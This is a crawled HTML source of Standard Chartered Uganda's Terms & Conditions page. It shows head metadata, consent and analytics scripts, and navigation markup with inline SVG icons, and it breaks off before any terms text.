

--- FILE ---
content_type: text/html
request_url: https://www.sc.com/ug/terms-conditions/
body_size: 266636
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script src="/hold-to-auouse-vs-Sconcena-Seruice-Sey-haue-to-m" async></script>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<script src="https://av.sc.com/assets/tpl/onetrust/production/ug/consent/c171d11b-49af-4cc7-9ab8-d964a5bcb493/OtAutoBlock.js" type="text/javascript" charset="UTF-8"></script>
<script src="https://av.sc.com/assets/tpl/onetrust/production/ug/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="c171d11b-49af-4cc7-9ab8-d964a5bcb493"></script>
<script type="text/javascript">
	function OptanonWrapper() { }
	</script>
<script>var onetrustlabel = "Manage Cookies";</script>
		<script>var scAnalyticsDataArray=[];</script>
<script>var digitalData = {"page":{"pageInfo":{"pageID":9413,"pageName":"ug:en:personal:others::::terms-conditions"},"category":{"primaryCategory":"","subCategory1":"","subCategory2":""},"attributes":{"language":"en","country":"ug","currency":"UGX"}}};</script>
<script id="adobelaunchscript" src="//av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/launch-e3c30b76c6ca.min.js"></script>

	<style>
		
		/* NOTE: This styles can't be in a external stylesheet due to browsers bug */
		.no-touchevents .hover-icon-with-gradient-blue-to-green:hover .hover-icon svg path {
			fill: url('#gradient-blue-to-green');
		}
	</style>
			<link rel="canonical" href="https://www.sc.com/ug/terms-conditions/" /><title>Terms &amp; Conditions &#8211; Standard Chartered Uganda</title>
<meta name='robots' content='max-image-preview:large' />
<link href='//stanchartafrica.sc.omtrdc.net' rel='preconnect' />
<link href='//stanchartafrica.tt.omtrdc.net' rel='preconnect' />
<link href='//dpm.demdex.net' rel='preconnect' />
<link href='//stanchartafrica.demdex.net' rel='preconnect' />
<meta name='description' content='Standard Chartered Uganda Banking Terms &amp; Conditions' /><!-- WP SEO -->
<meta name='keywords' content='Terms &amp; Conditions, Important Information, Important Notice, Company Details, Privacy, Disclaimer' /><!-- WP SEO -->
			<meta name="sc:country" content="ug" />
	
				<meta name="sc:segment" content="personal" />
	
	
			<meta name="sc:categories" content="others" />
	
	
			<meta name="sc:page-slug" content="terms-conditions" />
	
		<meta name="sc:page-has-no-translation" content="" />
	<link rel='preload stylesheet' href='https://av.sc.com/assets/global/css/lite/style-base.min.css?ver=c037feb' as='style' media='all'><!--[if lte IE 9]>
<link rel='stylesheet' id='meganav-ie-css' href='https://av.sc.com/assets/global/css/lite/meganav-ie9.min.css?ver=c037feb' media='all' />
<![endif]-->
<link rel='stylesheet' id='sc-onetrust-cookie-style-css' href='https://av.sc.com/assets/global/css/onetrust-cookie-custom.min.css?ver=c037feb' media='all' />
<script src="https://av.sc.com/assets/global/js/lite/head.min.js?ver=c037feb" id="head-js"></script>
<script src="https://av.sc.com/assets/global/js/lite/utils-lite.min.js?ver=c037feb" id="utility-js"></script>
<meta property="og:site_name" content="Standard Chartered Uganda" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta name="apple-itunes-app" content="app-id=1125324047" />
<meta name="google-play-app" content="app-id=com.scb.breezebanking.ug" />
<meta name="title" content="Terms &amp; Conditions | Standard Chartered Uganda" />
<meta property="og:title" content="Terms &amp; Conditions | Standard Chartered Uganda" />
<meta property="og:description" content="Standard Chartered Uganda Banking Terms &amp; Conditions" />
<meta property="og:url" content="https://www.sc.com/ug/terms-conditions/" />
<meta property="og:image" content="https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-1200x416.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="416" />
<meta name="twitter:title" content="Terms &amp; Conditions | Standard Chartered Uganda" />
<meta name="twitter:description" content="Standard Chartered Uganda Banking Terms &amp; Conditions" />
<meta name="twitter:image" content="https://av.sc.com/ug/content/images/ug-terms-and-conditions-1362x-416y-1200x416.jpg" />
	<script>
		var baseURL = "https:\/\/av.sc.com\/assets\/global";
	</script>
	<link rel="icon" href="https://av.sc.com/ug/content/images/content/images/cropped-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://av.sc.com/ug/content/images/content/images/cropped-512x512-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://av.sc.com/ug/content/images/content/images/cropped-512x512-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://av.sc.com/ug/content/images/content/images/cropped-512x512-1-300x300.png" />
<link rel="android-touch-icon" href="https://av.sc.com/ug/content/images/content/images/cropped-512x512-1-200x200.png" />
<noscript id="defer-styles"><link rel='stylesheet' id='scretail_lite' href='https://av.sc.com/assets/global/css/lite/style-base.min.css?ver=c037feb' media='all' /></noscript></head>
<body class="page-template-default page page-id-9413" data-catch="show-overlay"  data-allowed-params="https://av.sc.com/ug/data/whitelist-parameter/allowable/all.json" data-page-ga=1 >
<header class="sc-hdr">
    <div class="sc-hdr__wrapper sc-hdr__container">
      <nav class="sc-hdr__nav">
        <!-- Hamburger Menu: Visible only for mobile  -->
        <button class="sc-hdr__btn sc-hdr__hamburger only-mobile">
          <svg
            width="26"
            height="21"
            viewBox="0 0 26 21"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              d="M25.5 11H.5a.5.5 0 0 1 0-1h25a.5.5 0 0 1 0 1zm0-10H.5a.5.5 0 0 1 0-1h25a.5.5 0 0 1 0 1zM.5 20h25a.5.5 0 0 1 0 1H.5a.5.5 0 0 1 0-1z"
              fill="#B9B9B9"
            ></path>
          </svg>
          <span class="sc-hidden">Menu</span>
        </button>
        <button class="sc-hdr__btn sc-hdr__close-button">
          <span class="sc-hidden">Close button</span>
        </button>
  
        <!-- Navigation Menu Section -->
        <ul class="sc-hdr__list">
          <!-- Home  Menu Icon -->
          <li class="sc-hdr__item only-desktop">
            <a
              href="/ug/"
              class="sc-hdr__menu sc-hdr__btn sc-hdr__menu--home"
              title="Meganav Links Home"
            >
              <span>
                <svg
                  width="25"
                  height="20"
                  viewBox="0 0 18 15"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <path
                    d="M3 14V6.162L8.948 1.54 15 6.184V15h1V6.952L17.366 8 18 7.186 9 0 0 7.187.634 8 2 6.939V15h13v-1H6V8H5v6H3z"
                    fill="#221F20"
                  ></path>
                </svg>
              </span>
            </a>
          </li>
  
          <!-- Location Menu -->
          <li class="sc-hdr__item sc-hdr__item--has-meganav sc-hdr__item-category">
            <button class="sc-hdr__btn sc-hdr__back">
              <span class="sc-hidden">Back button</span>
            </button>
            <button class="sc-hdr__btn sc-hdr__menu sc-mgnv__location">
              You're in
              <span class="sc-hdr__highlight segment-loc">Uganda</span>
              <span class="sc-hdr__icon only-desktop">
                <svg
                  width="7"
                  height="4"
                  xmlns="http://www.w3.org/2000/svg"
                  viewBox="-10 13.2 14.7 8.4"
                >
                  <path
                    fill="#d5d5d5"
                    d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                  ></path>
                </svg>
              </span>
            </button>
            <span
              class="sc-hdr__menu sc-hdr__menu-sectors"
            >
              Segments
            </span>
            <!-- Location Megamenu section -->
            <div class="sc-hdr__mgnv-wrapper">
              <div class="sc-m-cat sc-mgnv sc-hdr__container">
                <!-- Location Megamenu Left Section-->
                <div class="sc-m-cat__left sc-mgnv__left">
                  <span class="sc-mgnv__title">
                    <span class="only-mobile">Change country: </span>
                    <span class="only-desktop">
                      Welcome to <br />
                      Standard Chartered
                      <br />
                    </span>
                    <span class="sc-m-cat__country">
                      Uganda
                      <svg
                        class="sc-hdr__icon-right"
                        width="4"
                        height="6"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="-12 12.9 4.6 7.1"
                      >
                        <g>
                          <path
                            fill=" #c0c0c0"
                            d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                          ></path>
                        </g>
                      </svg>
                    </span>
                  </span>
                </div>
                <!-- Location Megamenu Right section -->
                <div class="sc-m-cat__right">
                  <a
                    class="sc-m-cat__link "
                    title="Personal Banking"
                    href="/ug/personal/"
                  >
                    <span class="sc-m-cat__name">Personal Banking </span>
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 24 30"
                      >
                        <path
                          fill="#c6c6c6"
                          d="M1 30c-.6 0-1-.4-1-1v-5.1c0-1.3 1.2-2.7 2.1-3.1l5.7-2.3c.5-.2.7-.4.8-.6.2-.5.8-.7 1.3-.5.5.2.7.8.5 1.3-.4 1-1.4 1.4-1.8 1.6l-.2.1-5.7 2.2c-.2.3-.7 1-.7 1.3V29c0 .5-.4 1-1 1zM23 30c-.6 0-1-.4-1-1v-5.1c0-.4-.4-1.1-.6-1.2l-5.8-2.3c-.5-.2-1.5-.6-2-1.6-.2-.5 0-1.1.5-1.3.5-.2 1.1 0 1.3.5 0 .1.2.2.9.5.1 0 .1.1.2.1l5.6 2.2c.9.3 1.8 1.8 1.8 3.1V29c.1.5-.3 1-.9 1zM13 16h-1.7c-2 0-4-2.2-4.6-5.1v-.1L6 5.7C6 2.5 8.5 0 11.6 0h1.5c2.9.2 5.2 2.7 5.2 5.6v.1l-.7 5C17 13.7 15 16 13 16zm-4.4-5.6c.5 2.2 1.9 3.5 2.7 3.5H13c.8 0 2.2-1.4 2.7-3.5l.6-4.8c0-1.9-1.5-3.4-3.4-3.6h-1.3C9.6 2 8 3.6 8 5.6l.6 4.8zm8.7-4.7z"
                        ></path>
                      </svg>
                    </span>
                  </a>
                  <a
                    class="sc-m-cat__link "
                    title="Business Banking"
                    target="_blank"
                    rel="noopener noreferrer"
                    href="/ug/business/"
                  >
                    <span class="sc-m-cat__name">Business Banking </span>
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 32 30"
                      >
                        <path
                          fill="#c6c6c6"
                          d="M28.6 30H3.4C1.5 30 0 28.5 0 26.6V10.4C0 8.5 1.5 7 3.4 7h25.2c1.9 0 3.4 1.5 3.4 3.4v16.2c0 1.9-1.5 3.4-3.4 3.4zM3.4 9C2.6 9 2 9.6 2 10.4v16.2c0 .8.6 1.4 1.4 1.4h25.2c.8 0 1.4-.6 1.4-1.4V10.4c0-.8-.6-1.4-1.4-1.4H3.4z"
                        ></path>
                        <path
                          class="st0"
                          d="M22 5c-.6 0-1-.4-1-1v-.8c0-.7-.8-1.2-1.5-1.2h-6.8c-.8 0-1.7.5-1.7 1.2V4c0 .6-.4 1-1 1s-1-.4-1-1v-.8c0-2 1.9-3.2 3.7-3.2h6.8c2 0 3.5 1.4 3.5 3.2V4c0 .6-.4 1-1 1z"
                        ></path>
                        <path
                          class="st0"
                          d="M4.5 25.5c-.3 0-.5-.2-.5-.5v-9c0-.3.2-.5.5-.5s.5.2.5.5v9c0 .3-.2.5-.5.5z"
                        ></path>
                        <path
                          class="st0"
                          d="M16.2 21.5c-.5 0-1-.1-1.5-.3L.9 15.7l.7-1.9 13.8 5.4c.5.2 1 .2 1.5 0l13.8-5.4.7 1.9-13.8 5.4c-.4.3-.9.4-1.4.4z"
                        ></path>
                      </svg>
                    </span>
                  </a>
                  <a
                    class="sc-m-cat__link "
                    title="Priority Banking"
                    target="_blank"
                    rel="noopener noreferrer"
                    href="/ug/priority/"
                  >
                    <span class="sc-m-cat__name">Priority Banking </span>
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 32 31.5"
                      >
                        <g data-name="Layer 2">
                          <g>
                            <path
                              d="M21 23.36H11a4 4 0 0 1-4-4.06V0h18v19.3a4 4 0 0 1-4 4.06zM9 2v17.3a2 2 0 0 0 2 2.05h10a2 2 0 0 0 2-2.05V2z"
                              fill="#d4d4d4"
                              data-name="Rounded Rectangle 11"
                            ></path>
                            <path fill="#d4d4d4" d="M11 18.3h10v1H11z"></path>
                            <path
                              d="M8 17.25a1 1 0 0 1-.59-.19 58.43 58.43 0 0 1-5.12-4.17A7.66 7.66 0 0 1 0 7.1 5.17 5.17 0 0 1 5 2h3a1 1 0 0 1 0 2H5a3.15 3.15 0 0 0-3 3.1 5.66 5.66 0 0 0 1.71 4.38 58 58 0 0 0 4.88 4A1 1 0 0 1 8 17.25z"
                              fill="#d4d4d4"
                              data-name="Shape 28"
                            ></path>
                            <path
                              d="M24 17.25a1 1 0 0 1-.59-1.81 58 58 0 0 0 4.88-4A5.66 5.66 0 0 0 30 7.1 3.15 3.15 0 0 0 27 4h-3a1 1 0 0 1 0-2h3a5.17 5.17 0 0 1 5 5.1 7.66 7.66 0 0 1-2.29 5.79 58.43 58.43 0 0 1-5.12 4.17 1 1 0 0 1-.59.19z"
                              fill="#d4d4d4"
                              data-name="Shape 28 copy"
                            ></path>
                            <path
                              d="M16 31.49a1 1 0 0 1-1-1v-7.12a1 1 0 0 1 2 0v7.12a1 1 0 0 1-1 1z"
                              fill="#d4d4d4"
                            ></path>
                            <path fill="#d4d4d4" d="M9 30.5h14v1H9z"></path>
                            <path
                              d="M15.94 9.89a2.78 2.78 0 1 1 2.75-2.79 2.77 2.77 0 0 1-2.75 2.79zm0-4.07a1.28 1.28 0 1 0 1.25 1.28 1.27 1.27 0 0 0-1.25-1.28z"
                              fill="#d4d4d4"
                              data-name="Ellipse 7 copy 4"
                            ></path>
                          </g>
                        </g>
                      </svg>
                    </span>
                  </a>
  
                  <a
                    class="sc-m-cat__link "
                    title="Private Banking"
                    target="_blank"
                    rel="noopener noreferrer"
                    href="https://www.sc.com/en/banking/banking-for-individuals/private-banking/"
                  >
                    <span class="sc-m-cat__name">Private Banking</span>
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 29.5 30.4"
                      >
                        <path
                          fill="#c6c6c6"
                          d="M8.5 30.4c-.3 0-.5-.1-.7-.3L5 27.3c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l2.8 2.8c.4.4.4 1 0 1.4-.2.2-.5.3-.7.3zM11.3 27.5c-.3 0-.5-.1-.7-.3l-2.8-2.8c-.4-.4-.4-1 0-1.4.4-.4 1-.4 1.4 0l2.8 2.8c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z"
                        ></path>
                        <path
                          class="st0"
                          d="M4.2 29.4L0 25.1l9.2-9.2c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-7.8 7.8 1.4 1.4 7.8-7.8c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9.2 9.3z"
                        ></path>
                        <path
                          class="st0"
                          d="M18.6 21.7c-2.9 0-5.6-1.1-7.7-3.2-2.1-2.1-3.2-4.8-3.2-7.7s1.1-5.6 3.2-7.7c4.2-4.2 11.1-4.2 15.4 0 2.1 2.1 3.2 4.8 3.2 7.7s-1.1 5.6-3.2 7.7-4.8 3.2-7.7 3.2zm0-19.7c-2.3 0-4.5.9-6.3 2.6-1.7 1.7-2.6 3.9-2.6 6.3s.9 4.6 2.6 6.3c1.7 1.7 3.9 2.6 6.3 2.6s4.6-.9 6.3-2.6c1.7-1.7 2.6-3.9 2.6-6.3s-.9-4.6-2.6-6.3c-1.7-1.7-4-2.6-6.3-2.6z"
                        ></path>
                        <path
                          class="st0"
                          d="M18.5 17.3c-1.7 0-3.3-.7-4.4-1.9-1.2-1.2-1.9-2.8-1.9-4.5 0-.3.3-.6.6-.6s.6.3.6.6c0 1.4.6 2.7 1.5 3.7 1 1 2.2 1.5 3.6 1.5.3 0 .6.3.6.6 0 .4-.3.6-.6.6z"
                        ></path>
                        <path
                          class="st0"
                          d="M19.8 12.3c-.7 0-1.4-.3-1.9-.8-1.1-1.1-1.1-2.8 0-3.9s2.8-1.1 3.9 0 1.1 2.8 0 3.9c-.6.5-1.3.8-2 .8zm0-4c-.3 0-.6.1-.9.4-.5.5-.5 1.3 0 1.8s1.3.5 1.8 0 .5-1.3 0-1.8c-.3-.3-.6-.4-.9-.4z"
                        ></path>
                      </svg>
                    </span>
                  </a>
          
          
          <a
                    class="sc-m-cat__link "
                    title="Employee Banking"
                    target="_blank"
                    rel="noopener noreferrer"
                    href="/ug/employee-banking/"
                  >
                    <span class="sc-m-cat__name">Employee Banking</span>
                    <span class="sc-hdr__icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80.24 77.28">
            <g id="Layer_2" data-name="Layer 2">
            <g id="ICONS">
            <path d="M14.67 77.28a1 1 0 0 1-.67-1.71c3-3 9.72-3 13.73-3h.59l18.46-.07a15.11 15.11 0 0 0 11.79-4.75L77.31 49a3.38 3.38 0 0 0 .93-2.38 3.28 3.28 0 0 0-1-2.38 3.36 3.36 0 0 0-4.82-.24L59 57.42 57.57 56 71 42.57a5.57 5.57 0 0 1 9.24 4 5.42 5.42 0 0 1-1.52 3.81L60 69.18a17.13 17.13 0 0 1-13.2 5.34l-18.46.07h-.6c-3.44 0-9.89 0-12.31 2.4a1 1 0 0 1-.76.29z" fill="#d4d4d4"></path>
            <path d="M51.41 61.12h-2.24a1 1 0 0 1 0-2H51c3.39 0 3.39 0 6.58-3.18A1 1 0 0 1 59 57.35c-3.55 3.54-4.11 3.77-7.59 3.77zM1 64.08a1 1 0 0 1-.71-1.71l6-6a20.18 20.18 0 0 1 15.33-6.18h20.46a5.55 5.55 0 0 1 3.72 9.35 5.41 5.41 0 0 1-3.8 1.57H27.54v-2H42a3.37 3.37 0 0 0 2.34-1 3.27 3.27 0 0 0 .94-2.41 3.35 3.35 0 0 0-3.23-3.54H21.59a18.09 18.09 0 0 0-13.87 5.62l-6 6a1 1 0 0 1-.72.3z" fill="#d4d4d4"></path>
            <path d="M38.67 56.62a.5.5 0 0 1-.5-.5v-5a.5.5 0 0 1 1 0v5a.5.5 0 0 1-.5.5zM38.69 40.3l-22.8-24.93A1 1 0 0 1 17.37 14l21.32 23.33L60 14a1 1 0 0 1 1.48 1.35z" fill="#d4d4d4"></path><path d="M60.75 15.69H16.63a1 1 0 0 1 0-2h44.12a1 1 0 0 1 0 2zM38.64 39.32a.5.5 0 0 1-.48-.36l-6.32-21.09a.5.5 0 1 1 1-.29l6.33 21.09a.5.5 0 0 1-.33.62z" fill="#d4d4d4"></path>
            <path d="M38.69 39.32h-.15a.5.5 0 0 1-.33-.62l6.43-21.09a.5.5 0 0 1 1 .29L39.17 39a.5.5 0 0 1-.48.32zM31.34 15.69a1 1 0 0 1-.88-.53L23.36 2a1 1 0 0 1 1.76-1l7.1 13.22a1 1 0 0 1-.88 1.47z" fill="#d4d4d4"></path>
            <path d="M31.34 15.69a1 1 0 0 1-.88-1.47L37.81.53a1 1 0 0 1 1.76.95l-7.35 13.69a1 1 0 0 1-.88.52z" fill="#d4d4d4"></path><path d="M46 15.69a1 1 0 0 1-.88-.53L37.81 1.47a1 1 0 0 1 1.76-.94l7.35 13.69a1 1 0 0 1-.92 1.47z" fill="#d4d4d4"></path><path d="M46 15.69a1 1 0 0 1-.88-1.47L52.26 1A1 1 0 0 1 54 2l-7.1 13.22a1 1 0 0 1-.9.47z" fill="#d4d4d4"></path>
            <path d="M60.75 15.69a1 1 0 0 1-.88-.53l-6.43-12a2.27 2.27 0 0 0-2-1.2H25.95a2.27 2.27 0 0 0-2 1.2l-6.43 12a1 1 0 0 1-1.76-.95l6.43-12A4.27 4.27 0 0 1 25.95 0h25.5a4.27 4.27 0 0 1 3.77 2.25l6.43 12a1 1 0 0 1-.88 1.47z" fill="#d4d4d4"></path><path d="M38.47 11.87a1.62 1.62 0 1 1 1.62-1.62 1.62 1.62 0 0 1-1.62 1.62zm0-2.23a.62.62 0 1 0 .62.62.62.62 0 0 0-.62-.62z" fill="#d4d4d4" id="Ellipse_1_copy" data-name="Ellipse 1 copy"></path></g></g>
            </svg>
                    </span>
                  </a>
          
          <a
                    class="sc-m-cat__link "
                    title="Commercial Banking"
                    target="_blank"
                    rel="noopener noreferrer"
                    href="/ug/commercial/"
                  >
                    <span class="sc-m-cat__name">Commercial Banking</span>
                    <span class="sc-hdr__icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 31">
              <style>
                .st0 {
                  fill: #c6c6c6
                }
              </style>
              <path class="st0" d="M22 31H4c-2.2 0-4-1.8-4-4V6h26v21c0 2.2-1.8 4-4 4zM2 8v19c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2V8H2z"></path>
              <path class="st0" d="M18 11c-.6 0-1-.4-1-1V4c0-1.1-.9-2-2-2h-4c-1.1 0-2 .9-2 2v6c0 .6-.4 1-1 1s-1-.4-1-1V4c0-2.2 1.8-4 4-4h4c2.2 0 4 1.8 4 4v6c0 .6-.4 1-1 1zM21 27H5c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h16c.3 0 .5.2.5.5s-.2.5-.5.5z">
              </path>
            </svg>
                    </span>
                  </a>
                  <a
                    class="sc-m-cat__link "
                    title="Corporate Banking"
                    target="_blank"
                    rel="noopener noreferrer"
                    href="https://www.sc.com/en/banking-services/business-banking.html"
                  >
                    <span class="sc-m-cat__name">Corporate Banking</span>
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 34 30.5"
                      >
                        <path
                          fill="#c6c6c6"
                          d="M15 26.5c-.6 0-1-.4-1-1v-7H4v7c0 .6-.4 1-1 1s-1-.4-1-1v-9h14v9c0 .6-.4 1-1 1zM33 30.5H1c-.6 0-1-.4-1-1s.4-1 1-1h32c.6 0 1 .4 1 1s-.4 1-1 1z"
                        ></path>
                        <path
                          class="st0"
                          d="M31 26.5c-.6 0-1-.4-1-1v-20H9v12c0 .6-.4 1-1 1s-1-.4-1-1v-14h25v22c0 .6-.4 1-1 1z"
                        ></path>
                        <path
                          class="st0"
                          d="M15.5 5c-.3 0-.5-.2-.5-.5v-4c0-.3.2-.5.5-.5s.5.2.5.5v4c0 .3-.2.5-.5.5zM31 17.5H16c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h15c.3 0 .5.2.5.5s-.2.5-.5.5zM31 14.5H16c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h15c.3 0 .5.2.5.5s-.2.5-.5.5zM31 11.5H16c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h15c.3 0 .5.2.5.5s-.2.5-.5.5z"
                        ></path>
                      </svg>
                    </span>
                  </a>
          
        <a class="sc-m-cat__link " title="International Banking" target="_blank" rel="noopener noreferrer" href="https://www.sc.com/ug/international-banking/">
  <span class="sc-m-cat__name">International Banking</span>
  <span class="sc-hdr__icon">
     <svg viewBox="0 0 87 82" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M40.68 49a5.87 5.87 0 110-11.74 5.87 5.87 0 010 11.74zm0-9.74a3.87 3.87 0 103.87 3.87 3.872 3.872 0 00-3.87-3.88v.01zM80.56 48a5.87 5.87 0 110-11.74 5.87 5.87 0 010 11.74zm0-9.74a3.87 3.87 0 103.87 3.87 3.87 3.87 0 00-3.87-3.84v-.03zM57.37 23.62a5.87 5.87 0 110-11.74 5.87 5.87 0 010 11.74zm0-9.74a3.87 3.87 0 100 7.74 3.87 3.87 0 000-7.74zM8.81 23a5.87 5.87 0 110-11.74 5.87 5.87 0 010 11.74zm0-9.74a3.87 3.87 0 103.87 3.87 3.87 3.87 0 00-3.87-3.84v-.03zM25.18 71.62a5.87 5.87 0 11-.1-11.74 5.87 5.87 0 01.1 11.74zm0-9.74a3.87 3.87 0 10-.1 7.74 3.87 3.87 0 00.1-7.74z" fill="#D4D4D4"></path><path d="M40.78 81.56a40.79 40.79 0 01-36-60 1 1 0 011.76.94A38.78 38.78 0 1079 47.12a1.012 1.012 0 112 .32 40.61 40.61 0 01-40.22 34.12zM80.41 38.31a1 1 0 01-1-.91A39 39 0 0040.78 2a38.49 38.49 0 00-27.64 11.58 1.001 1.001 0 01-1.43-1.4A40.48 40.48 0 0140.78 0 41 41 0 0181.4 37.22a1 1 0 01-.91 1.08l-.08.01z" fill="#D4D4D4"></path><path d="M54 14.26a.5.5 0 01-.4-.26A41.54 41.54 0 0040.52 1.68.5.5 0 0141 .82a42.51 42.51 0 0113.4 12.66.5.5 0 01-.41.78H54zM40.78 81.16a.5.5 0 01-.24-.94c13.17-7.32 21-21.62 21-38.25a52.92 52.92 0 00-3.48-19.36.5.5 0 01.93-.36A53.929 53.929 0 0162.56 42c0 17-8.05 31.6-21.56 39.1a.501.501 0 01-.22.06z" fill="#D4D4D4"></path><path d="M23.08 61.11a.5.5 0 01-.46-.31A48.889 48.889 0 0119 42C19 23.81 26.64 9.19 40.52.82a.502.502 0 11.52.86C27.47 9.86 20 24.17 20 42a47.89 47.89 0 003.55 18.44.5.5 0 01-.46.69l-.01-.02zM40.78 81.16a.5.5 0 01-.24-.06 40 40 0 01-12.79-11.2.5.5 0 01.8-.6A39.002 39.002 0 0041 80.23a.5.5 0 01-.24.94l.02-.01zM72.28 18.25h-10a.5.5 0 010-1h10a.5.5 0 010 1z" fill="#D4D4D4"></path><path d="M52.5 18.25H13.68a.5.5 0 010-1H52.5a.5.5 0 010 1zM71.74 66.25H30a.5.5 0 010-1h41.7a.5.5 0 010 1h.04zM20.31 66.25H9.73a.5.5 0 010-1h10.58a.5.5 0 010 1zM35.81 43.25H1.1a.5.5 0 010-1h34.71a.5.5 0 010 1zM75.69 43.25H45.55a.5.5 0 010-1h30.14a.5.5 0 010 1z" fill="#D4D4D4"></path><path d="M40.78 39.25a1 1 0 01-1-1V1a1 1 0 012 0v37.25a1 1 0 01-1 1zM40.79 81.56a1 1 0 01-1-1L39.68 48a1 1 0 112 0l.1 32.57a1 1 0 01-1 1l.01-.01z" fill="#D4D4D4"></path></svg>
  </span>
  </a>
                  
                  
                </div>
              </div>
            </div>
          </li>
  
          <!-- Products Menu -->
          <li class="sc-hdr__item sc-hdr__item--has-meganav sc-mgnv-products">
            <button class="sc-hdr__btn sc-hdr__menu">
              <span
                class="sc-hdr__icon only-mobile"
              >
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="28"
                  height="26"
                  viewBox="0 0 28 26"
                >
                  <g fill="#DADADA">
                    <path
                      d="M24 0H4C1.794 0 0 1.794 0 4v18c0 2.206 1.794 4 4 4h20c2.206 0 4-1.794 4-4V4c0-2.206-1.794-4-4-4zm2 22c0 1.103-.897 2-2 2H4c-1.103 0-2-.897-2-2V4c0-1.103.897-2 2-2h20c1.103 0 2 .897 2 2v18z"
                    ></path>
                    <path
                      d="M16 9a1 1 0 0 0 1 1h3.586L15 15.586l-3-3-7 7V5a.5.5 0 0 0-1 0v15.586l-.207.207a.999.999 0 1 0 1.414 1.414L5.414 22H23a.5.5 0 0 0 0-1H6.414L12 15.414l3 3 7-7V15a1 1 0 0 0 2 0V8h-7a1 1 0 0 0-1 1z"
                    ></path>
                  </g>
                </svg>
              </span>
              Products
              <span
                class="sc-hdr__icon sc-hdr__icon--m-icon only-mobile"
              >
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  viewBox="-10 13.2 14.7 8.4"
                >
                  <path
